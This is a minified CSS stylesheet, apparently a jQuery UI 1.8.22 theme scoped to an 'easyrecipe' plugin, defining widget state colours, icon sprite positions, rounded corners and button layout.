.ui-state-active{border:1px solid #79b7e7;background:#f5f8f9 url(images/ui-bg_inset-hard_100_f5f8f9_1x100.png) 50% 50% repeat-x;font-weight:bold;color:#e17009}.easyrecipe .ui-state-active a,.easyrecipe .ui-state-active a:link,.easyrecipe .ui-state-active a:visited{color:#e17009;text-decoration:none}.easyrecipe .ui-widget :active{outline:0}.easyrecipe .ui-state-highlight,.easyrecipe .ui-widget-content .ui-state-highlight,.easyrecipe .ui-widget-header .ui-state-highlight{border:1px solid #fad42e;background:#fbec88 url(images/ui-bg_flat_55_fbec88_40x100.png) 50% 50% repeat-x;color:#363636}.easyrecipe .ui-state-highlight a,.easyrecipe .ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.easyrecipe .ui-state-error,.easyrecipe .ui-widget-content .ui-state-error,.easyrecipe .ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url(images/ui-bg_glass_95_fef1ec_1x400.png) 50% 50% repeat-x;color:#cd0a0a}.easyrecipe .ui-state-error a,.easyrecipe .ui-widget-content .ui-state-error a,.easyrecipe .ui-widget-header .ui-state-error a{color:#cd0a0a}.easyrecipe .ui-state-error-text,.easyrecipe .ui-widget-content .ui-state-error-text,.easyrecipe .ui-widget-header .ui-state-error-text{color:#cd0a0a}.easyrecipe .ui-priority-primary,.easyrecipe .ui-widget-content .ui-priority-primary,.easyrecipe .ui-widget-header .ui-priority-primary{font-weight:bold}.easyrecipe .ui-priority-secondary,.easyrecipe .ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:normal}.easyrecipe .ui-state-disabled,.easyrecipe .ui-widget-content .ui-state-disabled,.easyrecipe .ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.easyrecipe .ui-icon{width:16px;height:16px;background-image:url(images/ui-icons_469bdd_256x240.png)}.easyrecipe .ui-widget-content .ui-icon{background-image:url(images/ui-icons_469bdd_256x240.png)}.easyrecipe .ui-widget-header .ui-icon{background-image:url(images/ui-icons_d8e7f3_256x240.png)}.easyrecipe .ui-state-default .ui-icon{background-image:url(images/ui-icons_6da8d5_256x240.png)}.easyrecipe .ui-state-hover .ui-icon,.easyrecipe .ui-state-focus .ui-icon{background-image:url(images/ui-icons_217bc0_256x240.png)}.easyrecipe .ui-state-active .ui-icon{background-image:url(images/ui-icons_f9bd01_256x240.png)}.easyrecipe .ui-state-highlight .ui-icon{background-image:url(images/ui-icons_2e83ff_256x240.png)}.easyrecipe .ui-state-error .ui-icon,.easyrecipe .ui-state-error-text .ui-icon{background-image:url(images/ui-icons_cd0a0a_256x240.png)}.easyrecipe .ui-icon-carat-1-n{background-position:0 0}.easyrecipe .ui-icon-carat-1-ne{background-position:-16px 0}.easyrecipe .ui-icon-carat-1-e{background-position:-32px 0}.easyrecipe .ui-icon-carat-1-se{background-position:-48px 0}.easyrecipe .ui-icon-carat-1-s{background-position:-64px 0}.easyrecipe .ui-icon-carat-1-sw{background-position:-80px 0}.easyrecipe .ui-icon-carat-1-w{background-position:-96px 0}.easyrecipe .ui-icon-carat-1-nw{background-position:-112px 0}.easyrecipe .ui-icon-carat-2-n-s{background-position:-128px 0}.easyrecipe .ui-icon-carat-2-e-w{background-position:-144px 0}.easyrecipe .ui-icon-triangle-1-n{background-position:0 -16px}.easyrecipe .ui-icon-triangle-1-ne{background-position:-16px -16px}.easyrecipe .ui-icon-triangle-1-e{background-position:-32px -16px}.easyrecipe .ui-icon-triangle-1-se{background-position:-48px -16px}.easyrecipe .ui-icon-triangle-1-s{background-position:-64px -16px}.easyrecipe .ui-icon-triangle-1-sw{background-position:-80px -16px}.easyrecipe .ui-icon-triangle-1-w{background-position:-96px -16px}.easyrecipe .ui-icon-triangle-1-nw{background-position:-112px -16px}.easyrecipe .ui-icon-triangle-2-n-s{background-position:-128px -16px}.easyrecipe .ui-icon-triangle-2-e-w{background-position:-144px -16px}.easyrecipe .ui-icon-arrow-1-n{background-position:0 -32px}.easyrecipe .ui-icon-arrow-1-ne{background-position:-16px -32px}.easyrecipe .ui-icon-arrow-1-e{background-position:-32px -32px}.easyrecipe .ui-icon-arrow-1-se{background-position:-48px -32px}.easyrecipe .ui-icon-arrow-1-s{background-position:-64px -32px}.easyrecipe .ui-icon-arrow-1-sw{background-position:-80px -32px}.easyrecipe .ui-icon-arrow-1-w{background-position:-96px -32px}.easyrecipe .ui-icon-arrow-1-nw{background-position:-112px -32px}.easyrecipe .ui-icon-arrow-2-n-s{background-position:-128px -32px}.easyrecipe .ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.easyrecipe .ui-icon-arrow-2-e-w{background-position:-160px -32px}.easyrecipe .ui-icon-arrow-2-se-nw{background-position:-176px -32px}.easyrecipe .ui-icon-arrowstop-1-n{background-position:-192px -32px}.easyrecipe .ui-icon-arrowstop-1-e{background-position:-208px -32px}.easyrecipe .ui-icon-arrowstop-1-s{background-position:-224px -32px}.easyrecipe .ui-icon-arrowstop-1-w{background-position:-240px -32px}.easyrecipe .ui-icon-arrowthick-1-n{background-position:0 -48px}.easyrecipe .ui-icon-arrowthick-1-ne{background-position:-16px -48px}.easyrecipe .ui-icon-arrowthick-1-e{background-position:-32px -48px}.easyrecipe .ui-icon-arrowthick-1-se{background-position:-48px -48px}.easyrecipe .ui-icon-arrowthick-1-s{background-position:-64px -48px}.easyrecipe .ui-icon-arrowthick-1-sw{background-position:-80px -48px}.easyrecipe .ui-icon-arrowthick-1-w{background-position:-96px -48px}.easyrecipe .ui-icon-arrowthick-1-nw{background-position:-112px -48px}.easyrecipe .ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.easyrecipe .ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.easyrecipe .ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.easyrecipe .ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.easyrecipe .ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.easyrecipe .ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.easyrecipe .ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.easyrecipe .ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.easyrecipe .ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.easyrecipe .ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.easyrecipe .ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.easyrecipe .ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.easyrecipe .ui-icon-arrowreturn-1-w{background-position:-64px -64px}.easyrecipe .ui-icon-arrowreturn-1-n{background-position:-80px -64px}.easyrecipe .ui-icon-arrowreturn-1-e{background-position:-96px -64px}.easyrecipe .ui-icon-arrowreturn-1-s{background-position:-112px -64px}.easyrecipe .ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.easyrecipe .ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.easyrecipe .ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.easyrecipe .ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.easyrecipe .ui-icon-arrow-4{background-position:0 -80px}.easyrecipe .ui-icon-arrow-4-diag{background-position:-16px -80px}.easyrecipe .ui-icon-extlink{background-position:-32px -80px}.easyrecipe .ui-icon-newwin{background-position:-48px -80px}.easyrecipe .ui-icon-refresh{background-position:-64px -80px}.easyrecipe .ui-icon-shuffle{background-position:-80px -80px}.easyrecipe .ui-icon-transfer-e-w{background-position:-96px -80px}.easyrecipe .ui-icon-transferthick-e-w{background-position:-112px -80px}.easyrecipe .ui-icon-folder-collapsed{background-position:0 -96px}.easyrecipe .ui-icon-folder-open{background-position:-16px -96px}.easyrecipe .ui-icon-document{background-position:-32px -96px}.easyrecipe .ui-icon-document-b{background-position:-48px -96px}.easyrecipe .ui-icon-note{background-position:-64px -96px}.easyrecipe .ui-icon-mail-closed{background-position:-80px -96px}.easyrecipe .ui-icon-mail-open{background-position:-96px -96px}.easyrecipe .ui-icon-suitcase{background-position:-112px -96px}.easyrecipe .ui-icon-comment{background-position:-128px -96px}.easyrecipe .ui-icon-person{background-position:-144px -96px}.easyrecipe .ui-icon-print{background-position:-160px -96px}.easyrecipe .ui-icon-trash{background-position:-176px -96px}.easyrecipe .ui-icon-locked{background-position:-192px -96px}.easyrecipe .ui-icon-unlocked{background-position:-208px -96px}.easyrecipe .ui-icon-bookmark{background-position:-224px -96px}.easyrecipe .ui-icon-tag{background-position:-240px -96px}.easyrecipe .ui-icon-home{background-position:0 -112px}.easyrecipe .ui-icon-flag{background-position:-16px -112px}.easyrecipe .ui-icon-calendar{background-position:-32px -112px}.easyrecipe .ui-icon-cart{background-position:-48px -112px}.easyrecipe .ui-icon-pencil{background-position:-64px -112px}.easyrecipe .ui-icon-clock{background-position:-80px -112px}.easyrecipe .ui-icon-disk{background-position:-96px -112px}.easyrecipe .ui-icon-calculator{background-position:-112px -112px}.easyrecipe .ui-icon-zoomin{background-position:-128px -112px}.easyrecipe .ui-icon-zoomout{background-position:-144px -112px}.easyrecipe .ui-icon-search{background-position:-160px -112px}.easyrecipe .ui-icon-wrench{background-position:-176px -112px}.easyrecipe .ui-icon-gear{background-position:-192px -112px}.easyrecipe .ui-icon-heart{background-position:-208px -112px}.easyrecipe .ui-icon-star{background-position:-224px -112px}.easyrecipe .ui-icon-link{background-position:-240px -112px}.easyrecipe .ui-icon-cancel{background-position:0 -128px}.easyrecipe .ui-icon-plus{background-position:-16px -128px}.easyrecipe .ui-icon-plusthick{background-position:-32px -128px}.easyrecipe .ui-icon-minus{background-position:-48px -128px}.easyrecipe .ui-icon-minusthick{background-position:-64px -128px}.easyrecipe .ui-icon-close{background-position:-80px -128px}.easyrecipe .ui-icon-closethick{background-position:-96px -128px}.easyrecipe .ui-icon-key{background-position:-112px -128px}.easyrecipe .ui-icon-lightbulb{background-position:-128px -128px}.easyrecipe .ui-icon-scissors{background-position:-144px -128px}.easyrecipe .ui-icon-clipboard{background-position:-160px -128px}.easyrecipe .ui-icon-copy{background-position:-176px -128px}.easyrecipe .ui-icon-contact{background-position:-192px -128px}.easyrecipe .ui-icon-image{background-position:-208px -128px}.easyrecipe .ui-icon-video{background-position:-224px -128px}.easyrecipe .ui-icon-script{background-position:-240px -128px}.easyrecipe .ui-icon-alert{background-position:0 -144px}.easyrecipe .ui-icon-info{background-position:-16px -144px}.easyrecipe .ui-icon-notice{background-position:-32px -144px}.easyrecipe .ui-icon-help{background-position:-48px -144px}.easyrecipe .ui-icon-check{background-position:-64px -144px}.easyrecipe .ui-icon-bullet{background-position:-80px -144px}.easyrecipe .ui-icon-radio-off{background-position:-96px -144px}.easyrecipe .ui-icon-radio-on{background-position:-112px -144px}.easyrecipe .ui-icon-pin-w{background-position:-128px -144px}.easyrecipe .ui-icon-pin-s{background-position:-144px -144px}.easyrecipe .ui-icon-play{background-position:0 -160px}.easyrecipe .ui-icon-pause{background-position:-16px -160px}.easyrecipe .ui-icon-seek-next{background-position:-32px -160px}.easyrecipe .ui-icon-seek-prev{background-position:-48px -160px}.easyrecipe .ui-icon-seek-end{background-position:-64px -160px}.easyrecipe .ui-icon-seek-start{background-position:-80px -160px}.easyrecipe .ui-icon-seek-first{background-position:-80px -160px}.easyrecipe .ui-icon-stop{background-position:-96px -160px}.easyrecipe .ui-icon-eject{background-position:-112px -160px}.easyrecipe .ui-icon-volume-off{background-position:-128px -160px}.easyrecipe .ui-icon-volume-on{background-position:-144px -160px}.easyrecipe .ui-icon-power{background-position:0 -176px}.easyrecipe .ui-icon-signal-diag{background-position:-16px -176px}.easyrecipe .ui-icon-signal{background-position:-32px -176px}.easyrecipe .ui-icon-battery-0{background-position:-48px -176px}.easyrecipe .ui-icon-battery-1{background-position:-64px -176px}.easyrecipe .ui-icon-battery-2{background-position:-80px -176px}.easyrecipe .ui-icon-battery-3{background-position:-96px -176px}.easyrecipe .ui-icon-circle-plus{background-position:0 -192px}.easyrecipe .ui-icon-circle-minus{background-position:-16px -192px}.easyrecipe .ui-icon-circle-close{background-position:-32px -192px}.easyrecipe .ui-icon-circle-triangle-e{background-position:-48px -192px}.easyrecipe .ui-icon-circle-triangle-s{background-position:-64px -192px}.easyrecipe .ui-icon-circle-triangle-w{background-position:-80px -192px}.easyrecipe .ui-icon-circle-triangle-n{background-position:-96px -192px}.easyrecipe .ui-icon-circle-arrow-e{background-position:-112px -192px}.easyrecipe .ui-icon-circle-arrow-s{background-position:-128px -192px}.easyrecipe .ui-icon-circle-arrow-w{background-position:-144px -192px}.easyrecipe .ui-icon-circle-arrow-n{background-position:-160px -192px}.easyrecipe .ui-icon-circle-zoomin{background-position:-176px -192px}.easyrecipe .ui-icon-circle-zoomout{background-position:-192px -192px}.easyrecipe .ui-icon-circle-check{background-position:-208px -192px}.easyrecipe .ui-icon-circlesmall-plus{background-position:0 -208px}.easyrecipe .ui-icon-circlesmall-minus{background-position:-16px -208px}.easyrecipe .ui-icon-circlesmall-close{background-position:-32px -208px}.easyrecipe .ui-icon-squaresmall-plus{background-position:-48px -208px}.easyrecipe .ui-icon-squaresmall-minus{background-position:-64px -208px}.easyrecipe .ui-icon-squaresmall-close{background-position:-80px -208px}.easyrecipe .ui-icon-grip-dotted-vertical{background-position:0 -224px}.easyrecipe .ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.easyrecipe .ui-icon-grip-solid-vertical{background-position:-32px -224px}.easyrecipe .ui-icon-grip-solid-horizontal{background-position:-48px -224px}.easyrecipe .ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.easyrecipe .ui-icon-grip-diagonal-se{background-position:-80px -224px}.easyrecipe .ui-corner-all,.easyrecipe .ui-corner-top,.easyrecipe .ui-corner-left,.easyrecipe .ui-corner-tl{-moz-border-radius-topleft:5px;-webkit-border-top-left-radius:5px;-khtml-border-top-left-radius:5px;border-top-left-radius:5px}.easyrecipe .ui-corner-all,.easyrecipe .ui-corner-top,.easyrecipe .ui-corner-right,.easyrecipe .ui-corner-tr{-moz-border-radius-topright:5px;-webkit-border-top-right-radius:5px;-khtml-border-top-right-radius:5px;border-top-right-radius:5px}.easyrecipe .ui-corner-all,.easyrecipe .ui-corner-bottom,.easyrecipe .ui-corner-left,.easyrecipe .ui-corner-bl{-moz-border-radius-bottomleft:5px;-webkit-border-bottom-left-radius:5px;-khtml-border-bottom-left-radius:5px;border-bottom-left-radius:5px}.easyrecipe .ui-corner-all,.easyrecipe .ui-corner-bottom,.easyrecipe .ui-corner-right,.easyrecipe .ui-corner-br{-moz-border-radius-bottomright:5px;-webkit-border-bottom-right-radius:5px;-khtml-border-bottom-right-radius:5px;border-bottom-right-radius:5px}.easyrecipe .ui-widget-overlay{background:#aaa url(images/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x;opacity:.30;filter:Alpha(Opacity=30)}.easyrecipe .ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa url(images/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x;opacity:.30;filter:Alpha(Opacity=30);-moz-border-radius:8px;-khtml-border-radius:8px;-webkit-border-radius:8px;border-radius:8px}/*!
 * jQuery UI Button 1.8.22
 *
 * Copyright 2012, AUTHORS.txt (http://jqueryui.com/about)
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://jquery.org/license
 *
 * http://docs.jquery.com/UI/Button#theming
 */.easyrecipe .ui-button{display:inline-block;position:relative;padding:0;margin-right:.1em;text-decoration:none!important;cursor:pointer;text-align:center;zoom:1;overflow:visible}.easyrecipe .ui-button-icon-only{width:2.2em}button.ui-button-icon-only{width:2.4em}.easyrecipe .ui-button-icons-only{width:3.4em}button.ui-button-icons-only{width:3.7em}.easyrecipe .ui-button .ui-button-text{display:block;line-height:1.4}.easyrecipe .ui-button-text-only .ui-button-text{padding:.4em 1em}.easyrecipe .ui-button-icon-only .ui-button-text,.easyrecipe .ui-button-icons-only .ui-button-text{padding:.4em;text-indent:-9999999px}.easyrecipe .ui-button-text-icon-primary .ui-button-text,.easyrecipe .ui-button-text-icons .ui-button-text{padding:.4em 1em .4em 2.1em}.easyrecipe .ui-button-text-icon-secondary .ui-button-text,.easyrecipe .ui-button-text-icons .ui-button-text{padding:.4em 2.1em .4em 1em}.easyrecipe .ui-button-text-icons .ui-button-text{padding-left:2.1em;padding-right:2.1em}input.ui-button{padding:.4em 1em}.easyrecipe .ui-button-icon-only .ui-icon,.easyrecipe .ui-button-text-icon-primary .ui-icon,.easyrecipe .ui-button-text-icon-secondary .ui-icon,.easyrecipe .ui-button-text-icons .ui-icon,.easyrecipe .ui-button-icons-only .ui-icon{position:absolute;top:50%;margin-top:-8px}.easyrecipe .ui-button-icon-only .ui-icon{left:50%;margin-left:-8px}.easyrecipe .ui-button-text-icon-primary .ui-button-icon-primary,.easyrecipe .ui-button-text-icons .ui-button-icon-primary,.easyrecipe .ui-button-icons-only .ui-button-icon-primary{left:.5em}.easyrecipe .ui-button-text-icon-secondary .ui-button-icon-secondary,.easyrecipe .ui-button-text-icons .ui-button-icon-secondary,.easyrecipe .ui-button-icons-only .ui-button-icon-secondary{right:.5em}.easyrecipe .ui-button-text-icons .ui-button-icon-secondary,.easyrecipe .ui-button-icons-only .ui-button-icon-secondary{right:.5em}.easyrecipe .ui-buttonset{margin-right:7px}.easyrecipe .ui-buttonset .ui-button{margin-left:0;margin-right:-.3em}button.ui-button::-moz-focus-inner{border:0;padding:0}